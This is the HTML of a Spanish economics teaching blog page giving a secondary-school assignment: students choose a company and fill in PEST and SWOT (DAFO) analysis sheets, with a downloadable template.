.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=f1d223ea-67fe-469a-9bf0-d2b85c9f596c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=f1d223ea-67fe-469a-9bf0-d2b85c9f596c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2011' property='v:title' rel='v:url'>ACTIVIDADES 4º ECO: TEMA 11</a></span>
<i class='fa fa-angle-right'></i><span>PRODUCTO FINAL. Analizamos el entorno</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PRODUCTO FINAL. Analizamos el entorno
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-28T23:48:00+02:00'>28 agosto</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4755818811182770031' itemprop='articleBody'>
<meta content='Para esta actividad vamos escoger una empresa (la que queramos) y vamos a analizar su entorno.   Vamos a necesitar trabajar con internet. Ta...' name='twitter:description'/>
<p><span style="font-family: arial;"><span style="text-align: justify;">Para esta actividad vamos escoger una empresa (la que queramos) y vamos a analizar su entorno.</span><span style="text-align: justify;">&nbsp;</span><span style="text-align: justify;">Vamos a necesitar trabajar con internet. Tal vez algunas cuestiones las podemos resolver desde el aula, y podemos empezar trabajando ahí para avanzar, pero un mínimo de tiempo navegando en internet será imprescindible.</span></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">El objetivo es rellenar dos fichas, una del análisis pest y otra del anális&nbsp;<b>DAFO</b>.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/s785/pest.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="560" data-original-width="785" height="456" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0RPTIIEIozfsNb59SGqGml1tqoZDNKLM1-X_8Vx3Xjr0yDYmpbdM1L1Qjy1JD7S_da8cittmn8k5e49OyoBqjys2ZpRxr5orTGbAtcvGhROjuMFOULbKCcJxxjdCShwX8WPwnV9WklUSn4DAFypuBq_poWbmikyKCVFHC4BrEnlP7cQE-F0rVkRcw5ZO/s831/dafo..png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="441" data-original-width="831" height="340" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0RPTIIEIozfsNb59SGqGml1tqoZDNKLM1-X_8Vx3Xjr0yDYmpbdM1L1Qjy1JD7S_da8cittmn8k5e49OyoBqjys2ZpRxr5orTGbAtcvGhROjuMFOULbKCcJxxjdCShwX8WPwnV9WklUSn4DAFypuBq_poWbmikyKCVFHC4BrEnlP7cQE-F0rVkRcw5ZO/w640-h340/dafo..png" width="640" /></a></div><br /><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">INSTRUCCIONES PARA RELLENAR LAS FICHAS.<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;"><br /></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">PASO 1. Análisis PEST.<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Con el análisis PEST vamos a hacer un análisis del entorno general de nuestro negocio.<b>&nbsp;</b>Debemos buscar&nbsp;<u>dos noticias</u>&nbsp;para cada uno de los factores (políticos, económicos, socioculturales y tecnológicos).<b><o:p></o:p></b></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Rellenamos la tabla donde escribimos el titular de la noticia que hemos encontrado para cada factor (podemos pegar también el enlace de la noticia si hacemos la tabla a ordenador) y justificamos si esas noticias son algo positivo&nbsp;&nbsp;(una oportunidad) o negativo&nbsp;&nbsp;(una amenaza) para nuestra idea de negocio.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">PASO 2. Análisis DAFO.<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">A continuación, uan vez que sabemos cómo el entorno de la empresa, realizamos el Análisis DAFO con las debilidades, amenazas, fortalezas y oportunidades de esa empresa.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Y aquí puedes descargar esta plantilla para hacer esta tarea:&nbsp;<a href="https://drive.google.com/file/d/13wkBGeXodusptM80DToammXVejUPAlFL/view?usp=sharing" style="color: #954f72;">&nbsp;plantilla &#8220;análisis PEST y análisis DAFO&#8221;</a></span><span face="Calibri, sans-serif"><o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-bottom: 6pt; text-align: justify;"><iframe height="480" src="https://drive.google.com/file/d/13wkBGeXodusptM80DToammXVejUPAlFL/preview" width="640"></iframe></p><div><br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>PRODUCTO FINAL. Analizamos el entorno</span>
<img alt='PRODUCTO FINAL. Analizamos el entorno' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/s72-w640-c-h456/pest.png'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
28 agosto
<span class='value-title' title='28 agosto'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2011' rel='tag'>ACTIVIDADES 4º ECO: TEMA 11</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html&title=PRODUCTO FINAL. Analizamos el entorno' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html&title=PRODUCTO FINAL. Analizamos el entorno' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html&title=PRODUCTO FINAL. Analizamos el entorno' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html&title=PRODUCTO FINAL. Analizamos el entorno' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png&description=Para esta actividad vamos escoger una empresa (la que queramos) y vamos a analizar su entorno.   Vamos a necesitar trabajar con internet. Ta...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>ACTIVIDADES 4º ECO: TEMA 11</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2023/08/actividad-6-la-rsc-y-el-idi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2023/08/actividad-1-la-importancia-de-invertir.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
